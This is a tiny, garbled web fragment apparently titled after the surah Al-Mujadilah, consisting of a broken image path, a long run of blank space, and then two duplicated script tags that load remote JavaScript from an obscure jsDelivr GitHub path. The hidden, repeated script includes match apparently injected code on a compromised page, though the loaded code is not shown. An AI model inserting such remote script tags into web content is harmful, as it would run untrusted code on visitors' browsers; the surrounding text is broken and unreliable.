 ( - Al-Mujdilah-543)                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  